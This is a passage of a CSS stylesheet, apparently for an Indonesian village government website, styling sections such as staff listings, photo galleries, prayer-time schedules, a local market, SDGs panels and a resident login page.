.stat-arrow:after{content:"";position:absolute;width:10px;height:10px;border-radius:10px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft .stat-arrow:after{right:0;}
.statright .stat-arrow:after{left:0;}
.statleft1 .stat-arrow{right:-38px;top:36px;-webkit-transform:rotate(25deg);transform:rotate(25deg);}
.statleft2 .stat-arrow, .statright2 .stat-arrow{right:-40px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft3 .stat-arrow{right:-38px;bottom:36px;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.statright1 .stat-arrow{left:-38px;top:36px;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.statright2 .stat-arrow{right:auto;left:-40px;}
.statright3 .stat-arrow{left:-38px;bottom:36px;-webkit-transform:rotate(25deg);transform:rotate(25deg);}

.staticon{width:48px;min-width:48px;height:48px;border-radius:100%;z-index:2;border:3px solid;} 
.statleft .staticon{margin:0 5px 0 auto !important;}
.statright .staticon{margin:0 auto 0 5px !important;}
.staticon svg{width:auto;height:20px;fill:#fff;opacity:0.65;}
.statleft p, .statright p{font-size:90%;margin:0 15px;padding:0;line-height:1.1;}
.statright p{margin:0 15px !important;float:right;text-align:right;}
.population{position:absolute;bottom:20px;left:0;right:0;padding:0 0 0 20px;}
.population img{width:auto;height:40px;margin:0;}
.population h2{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:bold;}
.population h3{font-size:70%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.population-item:nth-child(3), .population-item:nth-child(4){display:none;}
.population-item:nth-child(1){text-align:right;padding:0 45px 0 0;height:40px;display:flex;justify-content:right;align-items: center;margin:0 5px 0 0;}
.population-item:nth-child(2){text-align:left;padding:0 0 0 45px;height:40px;display:flex;justify-content:left;align-items: center;margin:0 0 0 5px!important;}
.statcircle{display:none!important;}
.statcircle:last-child{display:flex!important;}

.aparatur{position:relative;overflow:hidden;padding:10px;border-radius:5px;margin:10px 0 0;}
.pimpinan{position:relative;width:calc(26% - 10px);margin:0 5px;}
.staf{position:relative;width:calc(74% - 10px);margin:0 5px;}
.framepimpinan{position:relative;overflow:hidden;padding:5px;border-radius:4px;}
.staf-title{position:relative;overflow:hidden;height:8vh;margin-top:5px;background:rgba(0,0,0,0.25);padding:0 5px;text-align:center;}
.staf-title p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;}
.staf-nama, .absolute-title{position:absolute;bottom:0;left:0;right:0;text-align:center;padding:5px;z-index:1;}
.pimpinan .staf-nama, .staf .staf-nama{padding:10px;}
.staf-nama p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;opacity:0.7;}
.staf-nama h3{font-size:90%;margin:0 0 5px;padding:0 0 5px;line-height:1.1;font-weight:500;color:#ffe93e;border-bottom:#ffe93e 1px solid;}
.pimpinan .staf-nama p, .staf .staf-nama p{opacity:1;}
.image-staf:after, .image-aparatur:after, .image-galeri:after, .image-lapak:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;background: rgba(0,0,0,1);background: -moz-linear-gradient(0deg, rgba(0,0,0,1) 0%, transparent 35%);background: -webkit-linear-gradient(0deg, transparent 0%, transparent 35%);background: linear-gradient(0deg, rgba(0,0,0,1) 0%, transparent 35%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,0,0,1)",endColorstr="transparent",GradientType=1);}
.pagebox .image-galeri:after{display:none;}
.aparatur-head{margin:0 0 5px;}
.aparatur-head h1{font-size:120%;margin:0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.head-icon{width:30px;height:30px;margin:0 5px 0 0;border-radius:3px;}
.head-icon svg{width:20px;height:auto;fill:#fff;}

.galeri{position:relative;overflow:hidden;padding:10px;border-radius:5px;margin-top:10px;}
.judul-album{position:relative;width:calc(28% - 10px);margin:0 5px;border-radius:5px;}
.album{position:relative;width:calc(72% - 10px);margin:0 5px;}
.album-col{width:50%;float:left;}
.album-col:nth-child(3), .album-col:nth-child(4){margin-top:10px;}
.album-cover{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:5px;overflow:hidden;border:3px solid;background:#000;}
.album-cover:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;background:#000;opacity:0.5;}
.galeri-border{position:relative;border:3px solid;border-radius:5px;}
.album-title{position:relative;z-index:2;padding:10px 10px;}
.judul-album:hover .album-title{padding:15px 20px;}
.album-title:before{content:"";position:absolute;left:0;bottom:0;width:40px;height:40px;border-left:#ff0000 4px solid;border-bottom:#ff0000 4px solid;}
.album-title:after{content:"";position:absolute;right:0;top:0;width:40px;height:40px;border-right:#ffe93e 4px solid;border-top:#ffe93e 4px solid;}
.album-title h1{font-size:120%;margin:10px 10px 10px 0;padding:0;line-height:1;text-transform:uppercase;font-weight:bold;color:#fff;}
.album-title h2{font-family:"Arial";font-size:140%;margin:10px 0;padding:0;line-height:1;text-transform:uppercase;font-weight:800;text-align:right;color:#ffe93e;}

.headgaleri .album-title h1{font-size:140%;}
.headgaleri .album-title h2{font-size:180%;}
.margin-lr-5{margin-left:5px;margin-right:5px;}

.hid-galeri{position:absolute;left:0;right:0;bottom:0;height:0;background:rgba(0,0,0,0.6);}
.hover-gal:hover .hid-galeri{height:100%;}
.galeri .absolute-title p, .hid-galeri p{font-size:90%;margin:10px;padding:0;line-height:1;color:#dbdbdb;}
.hid-galeri p{color:#ffe93e;}
.hover-gal:hover .absolute-title p{font-size:0 !important;}
.homestyle-backg{background:transparent;background:-moz-linear-gradient(0deg,transparent 0%,var(--clr2) 100%);background:-webkit-linear-gradient(0deg,transparent 0%,var(--clr2) 100%);background:linear-gradient(0deg,transparent 0%,var(--clr2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="transparent",endColorstr="var(--clr2)",GradientType=1)}
.headgaleri-cover{background:var(--clr2);background:-moz-linear-gradient(90deg,var(--clr2) 0%,transparent 100%);background:-webkit-linear-gradient(90deg,var(--clr2) 0%,transparent 100%);background:linear-gradient(90deg,var(--clr2) 0%,transparent 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr2)",endColorstr="transparent",GradientType=1)}

.hideicon{width:0;height:0;overflow:hidden;}
.hidelogo{height:0;}
.hidelogo-backg img, .hidelogo-inner img{width:0;height:0;}
.hidelogo-inner, .hidelogo-backg {opacity:0;}
.headgaleri-title{position:relative;width:40%;}
.headgaleri-image{position:relative;width:60%;height:27vh;} 
.headgaleri-cover{position:absolute;left:-1px;top:0;right:0;bottom:0;}
.galeri-box{position:relative;width:calc(50% - 10px);margin:5px;border:3px solid;border-radius:5px;text-align:center;}
.galeri-box h2{font-size:100%;margin:10px 10px;padding:0;line-height:1.2;font-weight:bold;}
.headgaleri-title h3, .headgaleri-title p{font-size:110%;margin:0;padding:0;line-height:1.2;color:#dbdbdb;}
.headgaleri-title h3{font-weight:bold;font-size:130%;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.headgaleri-title p{font-family:"Arial";font-weight:800;font-size:200%;text-transform:uppercase;line-height:1;opacity:0.4;}
.headgaleri-link{position:absolute;right:10px;bottom:10px;background:rgba(0,0,0,0.6);border-radius:4px;width:30px;height:30px;}
.headgaleri-link svg{width:auto;height:20px;fill:#bdbdbd;}
.headstat-lebar{padding:15px 0;border-bottom:var(--colorgrey03) 1px solid;background:linear-gradient(to right, var(--colorgrey01), transparent, var(--colorgrey01));}
.headstat-lebar h1, .headstat-lebar h2{font-family:"Arial";font-size:160%;margin:5px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.headstat-lebar h3{font-family:"Arial";font-size:200%;margin:5px 0;padding:0;line-height:1;font-weight:800;}
.headstat-lebar h1{font-size:200%;font-weight:800;}
.headstat-lebar p{font-family:"Arial";font-size:100%;margin:5px 0;padding:0;line-height:1;font-weight:bold;}
.headstat-lebar img{width:auto;height:16vh;margin:0 10px 0 0;}
.headsmall.headstat-lebar img{height:14vh;}
.pemb-row{margin:10px 0;border-radius:5px;overflow:hidden;position:relative;}
.pemb-image{position:relative;width:45%;overflow:hidden;height:28vh;}
.pemb-image:before{content:"";position:absolute;right:0;top:0;border-right:#fff 40px solid;border-bottom:transparent 14vh solid;z-index:2;}
.pemb-image:after{content:"";position:absolute;right:0;bottom:0;border-right:#fff 40px solid;border-top:transparent 14vh solid;z-index:2;}
.pemb-title{position:relative;width:55%;border-left:#fff 10px solid;}
.pemb-title:before{content:"";position:absolute;left:-40px;top:0;border-right:#e0e0e0 40px solid;border-bottom:transparent 14vh solid;z-index:2;}
.pemb-title:after{content:"";position:absolute;left:-40px;bottom:0;border-right:#e0e0e0 40px solid;border-top:transparent 14vh solid;z-index:2;}
.pemb-title h2{font-size:110%;margin:0 0 3px;padding:0;line-height:1.2;font-weight:bold;}
.pemb-title h3{position:relative;font-size:100%;margin:2px 0 0;padding:0 0 0 15px;line-height:1.1;font-weight:500;}
.pemb-title h3:after{content:"";position:absolute;top:2px;left:0;border-top:transparent 7px solid;border-bottom:transparent 7px solid;}
.pemb-padding{padding:0 30px 0 40px;}
.pemb-lokasi{position:absolute;left:45%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);width:38px;height:38px;border-radius:38px;z-index:10;border:2px solid;margin-left:-20px;}
.pemb-lokasi svg{width:24px;height:24px;}
.pemb-head{position:relative;overflow:hidden;text-align:center;}
.pemb-head h1{position:relative;margin:0 auto;padding:0 10px;line-height:1.2;font-weight:bold;font-size:160%;z-index:1;}
.pemb-head-cover{position:absolute;left:0;right:0;top:0;bottom:50%;}
.table-pemb td{vertical-align:top;padding:3px 0;font-size:95%;}
.pemb-ket{min-width:150px !important;}
.pembtitle{position:relative;padding:0 15px;height:40px;border-radius:3px;font-size:100%;margin:15px auto 20px;line-height:1.2;font-weight:500;color:#fff;border:2px solid;border-bottom:none;}
.pembtitle:after, .imagepemb-biglink{content:"";position:absolute;bottom:-10px;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);border-left:transparent 10px solid;border-right:transparent 10px solid;}
.imagepemb-biglink{bottom:auto;top:15px;width:40px;height:40px;border-radius:40px;}
.imagepemb-biglink svg{width:auto;height:24px;fill:#717171;}
.pemb-doc{position:relative;border-radius:5px;padding:0 10px 5px;margin:30px 0 0;width:100%;border:1px solid;}
.pemb-doc-box{position:relative;width:calc(50% - 10px);margin:5px;height:30vh;overflow:hidden;border-radius:5px;border:3px solid;}
.pemb-doc-title{position:absolute;left:0;right:0;height:auto;bottom:0;padding:40px 10px 15px;font-size:100%;margin:0;line-height:1.2;font-weight:500;color:#fff;}
.pembhover:hover .pemb-doc-title{height:100%;padding:0 10px;background:rgba(0,0,0,0.6) !important;}
.pemb-maplokasi{width:100%;position:relative;margin:20px 0 0;overflow:hidden;}
.pembmap{min-width:100% !important;width:100% !important;height:50vh !important;position:relative;overflow:hidden;}
.share-icon{padding:5px 5px;margin:0 2px;border-radius:3px;}
.share-icon img{width:auto;height:20px;}
.share-icon p{font-size:85%;margin:0 5px 0 5px;padding:0;line-height:1.1;color:#fff;}
.stat-area{margin:6px 12px;border:1px solid;border-radius:5px;padding:12px;position:relative;overflow:hidden;}
.panel-default > .panel-heading {
  border:none !important;
}
.panel-default {
  border:none !important;border-radius:5px !important;
}
.panel-group + .panel-collapse > .panel-body,
.panel-group + .panel-collapse > .list-group {
  border:none !important;
}
.stat-sub{font-size:100%;margin:0;line-height:1.2;padding:3px 0;}
.stat-white {padding:5px 10px;color:#fff !important;display:block;}
.heading-stat{position:relative;height:45px;border-radius:5px 5px 0 0;padding:0 10px;font-size:100%;margin:0;line-height:1.2;font-weight:bold;color:#fff;border:1px solid;}
.panel-box{border:1px solid;border-top:none;padding:10px;}
.stat-isi{margin-right:40px;}
.stat-title{text-align:center;margin-top:20px;}
.stat-title h1{font-size:180%;margin:0 0 20px;padding:0;line-height:1.2;font-weight:bold;}
.stat-title h2{font-size:100%;margin:0 0 20px;padding:0;line-height:1.2;font-weight:bold;}
.lapak-col{position:relative;width:calc(50% - 10px);margin:5px;border:4px solid;border-radius:5px;padding-bottom:60px;}
.lapakhome .lapak-col{width:calc(25% - 10px);padding-bottom:50px;}
.lapakstyle h2{font-size:100%;margin:10px;padding:0;line-height:1.2;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.lapakhome .lapakstyle h2{font-weight:500;}
.harga-produk p{margin:0 3px;}
.select2{margin:0 3px;}
.lapak-open{position:absolute;left:0;right:0;bottom:10px;}
.lapak-open-item{margin:0 2px;padding:3px 6px 3px 3px;border:1px solid;border-radius:3px;cursor:pointer;}
.lapak-icon{width:26px;height:26px;margin:0 3px 0 0;border-radius:3px;}
.lapakhome .lapak-open-item{padding:3px;}
.lapakhome .lapak-icon{margin:0 0 0 0;}
.lapak-icon svg{width:auto;height:16px;fill:#fff;}
.lapak-open-item p{font-size:95%;}
.lapakinfo{font-size:95%;margin:0;padding:0;line-height:1.2;}
.lapakdetail h1{font-size:140%;margin:0 0 10px;padding:0;line-height:1.2;font-weight:bold;}
.lapakdetail h3{font-size:100%;margin:5px 0;padding:0;line-height:1.2;font-weight:50;}
table{width:100% !important;}
.statisstyle .box-body {margin:0 1rem;}
.statisstyle .box-header{text-align:center;display:flex !important;justify-content: center;align-items: center;}
.statisstyle .box-header h3{font-size:160%;margin:10px 1rem 20px;font-weight:bold;line-height: 1.2;padding:0 0 5px;text-transform:uppercase;border:none;border-bottom:3px solid;}

.tablestatis td{font-size:95%;border:var(--colorgrey03) 1px solid;padding:5px;vertical-align:top;}
.table-analisis{font-size:100%;border:none;padding:5px 0;vertical-align:top;font-weight:bold;}
.statishead {width:100%;text-align:center;}
.statishead h1{font-size:160%;margin:10px 0 10px;font-weight:bold;line-height: 1.2;padding:0;text-transform:uppercase;}
.statishead h2{font-size:100%;margin:0 0 15px;font-weight:500;line-height: 1.2;padding:0;}
.pengaduan-filter{width:100%;}
.width-default{width:100% !important;float:left;}
.btright{margin:0 0 0 auto !important;}
.listrow{position:relative;overflow:hidden;width:100%;border:none;border-top:1px solid;cursor:pointer;padding:10px 0;}
.alertpengaduan{width:100%;float:left;margin:10px 0;}
.foto-pengaduan{width:40px;height:40px;float:left;position:relative;overflow:hidden;}
.column-3{width: 33.33333333%;float:left;}
.padding-leftright-5{padding-left:5px;padding-right:5px;}
.padding-leftright-10{padding-left:10px;padding-right:10px;}
.listrow-image{width:25px;float:left;margin:-3px 7px 0 0;}
.listrow-image img{width:25px;height:auto;}
.listrow-title{position:relative;}
.listrow-title h2, .listrow-title h3{font-size:100%;margin:0 0 5px;line-height:1.2;padding:0;}
.listrow-title p{font-size:100%;margin:0 0;line-height:1.2;padding:0;}
.pengaduan-detail h2{font-size:110%;}
.pengaduan-detail h3{font-size:100%;font-weight:500;}
.box-isian-title{width:20%;float:left;margin:0 0 15px;}
.box-isian-isi{width:80%;float:right;margin:0 0 15px;}
.column-comment-left{width:50%;float:left;}
.column-comment-left img{width:70%;opacity: 1;margin-right:10px;}
.column-comment-right{width:50%;float:right;}

.jadwal-shalat{position:relative;border:1px solid;padding:0 10px;border-radius:5px;}
.jadwal-shalat:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:url(../../images/ramadhan/ramadhan-pattern.svg) repeat center;background-size:220px auto;opacity:0.1;}
.jadwal-shalat:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:#fff;
background: -moz-linear-gradient(45deg, #fff 0%, transparent 40%);
background: -webkit-linear-gradient(45deg, #fff 0%, transparent 40%);
background: linear-gradient(45deg, #fff 0%, transparent 40%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="transparent",GradientType=1);}
.jadwalshalat-judul{position:relative;width:calc(45% - 10px);margin:10px 5px 0;box-sizing: border-box;z-index:5;}
.jadwalshalat-judul svg{width:auto;height:146px;margin:0 10px 0 0;float:left;}
.jadwalshalat-judul h2{padding:0;font-size:100%;line-height:1;margin:0 10px 0 0;font-weight:bold;text-transform:uppercase;}
.jadwalshalat-judul h3, .jadwalshalat-judul p{padding:0;font-size:95%;line-height:1.2;margin:5px 0 0;}
.jadwalshalat-isi{position:relative;width:calc(55% - 10px);margin:5px;z-index:6;}
.shalat-bottom img{position:relative;z-index:4;width:40px;height:auto;margin:0 5px 0 -45px;}
.jadwal-title{height:146px;grid-template-rows: auto;box-sizing: border-box;display:grid;}
.jadwal-box{position:relative;width:calc(33.33333333% - 6px);margin:3px;border-radius:5px;border:var(--clr1) 1px solid;padding:5px 5px;text-align:center;overflow:hidden;}
.jadwal-box2{position:relative;width:calc(33.33333333% - 6px);margin:3px;border-radius:5px;border:var(--clr1) 1px solid;padding:0 5px;text-align:center;overflow:hidden;height:70px;}
.jadwal-box h3, .jadwal-box2 h3{padding:0;font-size:100%;line-height:1.1;margin:0 0 2px;font-weight:bold;}
.jadwal-box2 h3{font-size:90%;}
.jadwal-box2 span{line-height:1;padding:0;margin:0;font-size:100%;}
.jadwal-box-cover{position:absolute;left:0;top:0;right:0;bottom:0;}
.mesjid{position:relative;float:left;width:auto;display:grid;}
.mosque{position:absolute;bottom:-5px;left:0;right:0;opacity:0.08;}
.mosque img{width:80%;height:auto;margin:0 auto;}
.lapakhome{border:1px solid;padding:7px 10px;border-radius:0 0 5px 5px;}


.peta-style .modal-header {padding:10px;border-bottom:#bdbdbd 1px solid;}
.peta-style .btn-social.btn-sm, .peta-style .btn-social.btn-sm {text-align:center;padding: 5px 10px 5px 15px!important;color:#fff !important;}
.peta-style .leaflet-popup-content-wrapper .btn-social.btn-sm, .peta-style .leaflet-popup-tip .btn-social.btn-sm {text-align:center;padding: 5px 10px !important;color:#fff !important;}
.peta-style .box-body{margin:0 !important;}
.peta-style .leaflet-popup-content-wrapper .btn, .peta-style .leaflet-popup-tip .btn{display:block !important;width:100%;}
.isi-content .progress{background:#919191 !important;position:relative;}
.peta-style .progress-bar span, .isi-content .progress-bar span{background:transparent !important;color: #fff !important;}
.peta-style .progress-bar span, .isi-content .progress-bar span{z-index:99 !important;right:10px;}
.peta-style hr{margin:10px 0 !important;padding:0 !important;}

.aparatur-col{position:relative;width:calc(25% - 10px);margin:5px;border:4px solid;padding-bottom:0;}
.pemerintah-title{position:relative;text-align:center;width:100%;border:none;border-top:4px solid;padding:0 0 25px;}
.pemerintah-title h2{font-size:90%;margin:5px;font-weight:bold;line-height: 1.2;padding:0;}
.pemerintah-title h3{font-size:90%;margin:0 5px 10px;font-weight:bold;line-height: 1.2;padding:0;}
.pemerintah-status{position:absolute;left:0;right:0;bottom:8px;}

.event-row{position:relative;overflow:hidden;}
.event-inner{position:relative;overflow:hidden;border-radius:5px;padding:30px 15px;background:linear-gradient(to right, var(--clr1), var(--clr2));}
.logo-formal{width:100%;text-align:center;margin:0 auto 5px;}
.logo-formal img{width:auto;height:8vh;}
.event-title{position:relative;overflow:hidden;width:100%;margin:5px 0;text-align:center;}
.event-title h1{font-size:150%;margin:0;padding:0;line-height:1.1;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.event-title h2, .event-title p{font-size:110%;margin:10px 0;padding:0;line-height:1.1;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.event-title p{font-weight:500;}
.merahputih{position:absolute;top:-18vh;left:0;right:0;bottom:0;background-repeat:no-repeat;background-size:100% auto !important;}
.idm-box{position:relative;width:calc(25% - 10px);margin:5px;text-align:center;border-radius:5px;overflow:hidden;}
.idm-head{padding:0 10px;height:50px;font-size:100%;margin:0;line-height:1;text-transform:uppercase;color:#fff;background:rgba(0,0,0,0.4);text-align:center;}
.idm-inner{position:relative;overfloe:hidden;padding:25px 15px;}
.idm-inner p{font-size:100%;margin:0;line-height:1.2;padding:0;color:#fff;font-weight:bold;}
.colsame-2{position:relative;width:calc(50% - 10px);margin:5px;}
.customtables td{font-size:95%;padding:5px;vertical-align:top;}

.sdgsportabel{position:relative;overflow:hidden;border:1px solid;border-radius:4px;}
.sdgsportabel-inner{position:relative;overflow:hidden;border:none;border-top:1px solid;padding:5px 10px;}
.sdgsportabel-row{display: flex;flex-flow: row wrap;justify-content: space-between center;margin:0 -5px;}
.sdgsportabel-col{position:relative;width:calc(11.11111111111111% - 10px);margin:5px;cursor:pointer;}
.sdgsmodal .modal.center .modal-dialog {left:50%;width: 40%;top:15px;bottom:15px;}
.sdgsportabel-col img{width:100%;height:auto;}
.sdgsportabel-heading{border-radius:4px;}
.sdgsportabel-heading a {margin:0 !important;padding:15px;}
.sdgsportabel-heading a::after {
  content: "";
  border: solid;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 5px;
  margin:-7px 0 0 5px;
  transform: rotate(45deg);
}
.sdgsportabel-heading a[aria-expanded=true]::after {
  transform: rotate(-135deg);
  margin:7px 0 0 5px;
}
.sdgsportabel-heading p{font-size:90%;margin:0;padding:0;line-height:1.1;}
.sdgsportabel-heading img{width:auto;height:50px;}
.sdgshead{position:relative;overflow:hidden;padding:10px 15px;}
.sdgshead img{width:auto;height:40px;margin:0 10px 0 0;}
.sdgshead h1{font-size:120%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;}
.sdgsmodal-inner{position:relative;overflow:hidden;padding:20px 15px;}
.sdgsmodal-inner-icon{width:40%;margin:0 auto 10px;}
.sdgsmodal-inner-icon img{width:100%;height:auto;border-radius:4px;}
.sdgsmodal-inner h1{font-size:140%;margin:0 0 20px;padding:0;line-height:1.1;font-weight:bold;}
.sdgsmodal-inner h3{font-size:100%;margin:0;padding:0;line-height:1.1;}
.sdgs-link{margin:40px 0 0;}
.sdgs-link-item{margin:0 2px;padding:3px 6px 3px 3px;border:1px solid;border-radius:3px;cursor:pointer;}
.sdgs-link-icon{width:26px;height:26px;margin:0 3px 0 0;border-radius:3px;}
.sdgs-link-icon svg{width:auto;height:16px;fill:#fff;}

.sdgs-row{display: flex;flex-flow: row wrap;justify-content: space-between center;}
.sdgs-col{position:relative;width:calc(16.66666667% - 10px);margin:5px 5px;border:1px solid;border-radius:5px;text-align:center;}
.icon-sdgs{width:100%;height:auto;margin:10px 0;text-align:center;}
.icon-sdgs img{width:100%;height:auto;}
.sdgs-point{padding:10px;position:relative;overflow:hidden;border:none;border-top:1px solid;text-align:center;}
.sdgs-point h2{font-size:120%;margin:0 0;padding:0;line-height:1.2;font-weight:bold;}
.sdgs-point p{font-size:100%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:500;}
.info-box {border: 1px solid;border-radius: 5px !important;height:auto !important;min-height:auto !important;max-height:auto !important;box-shadow:none !important;padding:15px !important;}
.total-bumds{font-size:20px !important;}
.desc-bumds{font-size:16px !important;}
.sdgs .heading-module{height:50px;}
.sdgs .heading-module i.fa{font-size:200%;}
.sdgs .heading-module h1{font-size:140%;line-height:1;}

@keyframes rotateAnimation {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(360deg);
  }
}

.change-color, .circle-bg, .change-color-close{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);}
.change-color-close {width:10vh;height:10vh;border-radius:10vh;cursor:pointer;}
.change-color-close svg{fill:#fff;width:4vh;height:auto;}
.circle-menu{width:40vh;height:40vh;border-radius:40vh;}
.circle-bg{width:30vh;height:30vh;border-radius:30vh;border:#717171 2px solid;}
.circle-item{width:6vh;height:6vh;border-radius:6vh;font-size:90%;line-height:1;margin:0;padding:0;color:#fff;}
.circle-top, .circle-bottom{position:absolute;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.circle-top{top:-3vh;}
.circle-bottom{bottom:-3vh;}
.circle-left, .circle-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);}
.circle-left{left:-3vh;}
.circle-right{right:-3vh;}
.circle-topright{position:absolute;top:3vh;right:3vh;}
.circle-topleft{position:absolute;top:3vh;left:3vh;}
.circle-bottomleft{position:absolute;bottom:3vh;left:3vh;}
.circle-bottomright{position:absolute;bottom:3vh;right:3vh;}

.pilihwarna{position:relative;overflow:hidden;margin:3px 0;border-radius:4px;height:30px;}
.pilihwarna p{font-size:90%;color:#fff;margin:0;padding:0;line-height:1;}

.circle-top, .warna1{background:linear-gradient(to right, #6eab11, #00743e);}
.circle-topright, .warna2{background:linear-gradient(to right, #dba518, #cd4f15);}
.circle-right, .warna3{background:linear-gradient(to right, #cc5790, #954fa6);}
.circle-bottomright, .warna4{background:linear-gradient(to right, #92af37, #13717c);}
.circle-bottom, .warna5{background:linear-gradient(to right, #255ba4, #0099b3);}
.circle-bottomleft, .warna6{background:linear-gradient(to right, #d5b226, #313131);}
.circle-left, .warna7{background:linear-gradient(to right, #e43535, #a10000);}
.circle-topleft, .warna8{background:linear-gradient(to right, #0da9ac, #942963);}

.countdown-panel{position:relative;overflow:hidden;margin:0;text-align:center;padding:0 10px 0 0;}
.countdown-panel h3{text-align:left;font-size:100%;font-weight:500;margin:0 auto 0 0;padding:0;line-height:1.2;}
.countdown-panel p{text-align:left;font-size:90%;font-weight:500;margin:0 auto 0 0;padding:0;line-height:1.2;}
.countdown-col{margin:0 0 0 auto !important;padding:0 !important;float:right !important;}
.box-date {position:relative;overflow:hidden;font-size:12px;list-style-type:none;padding:0 !important;line-height:1;width:52px;margin:0 0 0 3px !important;text-align:center;border-radius:4px;height:42px;}
.box-date div{position:relative;z-index:2;}
.box-date:after{content:"";position:absolute;left:0;top:-60%;height:52px;width:52px;border-radius:100%;background:#fff;opacity:0.2;}
.box-date span{display:block;color:#dbdbdb;margin:0 0 3px;font-size:120%;font-weight:700;text-shadow:-1px -1px 0 rgba(0,0,0,.3),1px -1px 0 rgba(0,0,0,.3),-1px 1px 0 rgba(0,0,0,.3),1px 1px 0 rgba(0,0,0,.3)}
.countdown-head{height:60px;width:60px;margin:0 10px 0 0;border:none;border-right:1px solid;}
.countdown-head svg{width:auto;height:24px;}

.countdown-head svg, .beranda-icon svg, .pengaduan-pop .contact-icon svg, .pengaduan-pop .social-icon svg, .pemb-lokasi svg{fill:var(--clr1);}
.widget-head svg, .change-menu svg{fill:var(--clrsoft1);}
.metanext, .statcircle, .box-header h3, .aparatur-col, .pemerintah-title, .jadwal-box{border-color:var(--clr1) !important;}

.idm-box{position:relative;width:calc(25% - 10px);margin:5px;text-align:center;border-radius:5px;overflow:hidden;}
.idm-head{padding:0 10px;height:50px;font-size:100%;margin:0;line-height:1;text-transform:uppercase;color:#fff;background:rgba(0,0,0,0.4);text-align:center;}
.idm-inner{position:relative;overfloe:hidden;padding:25px 15px;}
.idm-inner p{font-size:100%;margin:0;line-height:1.2;padding:0;color:#fff;font-weight:bold;}
.colsame-2{position:relative;width:calc(50% - 10px);margin:5px;}
.customtables td{font-size:95%;padding:5px;vertical-align:top;}

.mandiri{position:relative;overflow:hidden;padding:10px;border-radius:5px;background:var(--colorgrey01);}
.mandiri-backg-image, .mandiri-backg-color{position:absolute;left:10%;top:0;right:10%;bottom:0;}
.mandiri-backg-color{margin:0 -1px;z-index:1;}
.mandiri-col {position:relative;width:33.33333333%;}
.mandiri-vector{position:relative;z-index:3;margin:10vh 0 0;}
.mandiri-vector img{display:block;width:100%;}
.mandiri-login{position:relative;z-index:5;}
.mandiri-title{position:relative;z-index:4;text-align:center;padding:0 10px;}
.mandiri-title img{width:auto;height:50px;margin:0 0 10px;}
.mandiri-title h2{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.mandiri-title p{font-size:90%;margin:5px 0 0;padding:0;line-height:1.2;font-weight:500;}
.mandiri-masuk{height:7vh;margin:10px 5px 0;}
.mandiri-masuk p{font-size:90%;margin:0 0;padding:0;line-height:1;font-weight:500;}
.mandiri-masuk svg{width:auto;height:24px;fill:#fff;}
.dapat-pin{font-size:90%;margin:0;padding:0;line-height:1.2;}
.dapat-pin svg{width:auto;height:56px;}
.mandiriform{display:block;width:100%;height:34px;padding:0 12px;font-size:90% !important;line-height:
1.2;color:#313131;background-color:#fff;background-image:none;border-radius:
4px;-webkit-box-shadow:none !important;-webkit-transition:none}
.form-control{display:block;width:100%;height:34px;padding:0 12px;font-size:100% !important;line-height:
1.2;color:#313131;background-color:#fff;background-image:none;border-radius:
4px;-webkit-box-shadow:none !important;-webkit-transition:none}
.form-control:focus{outline:0;-webkit-box-shadow:none !important;box-shadow:none !important}.form-control::-moz-placeholder{color:#313131;opacity:1}.
form-control:-ms-input-placeholder{color:#313131}.form-control::-webkit-input-placeholder{color:#313131}
.mandiri-head{position:absolute;left:0;top:0;right:0;z-index:2;text-align:center;}
.hello {
  position: absolute;
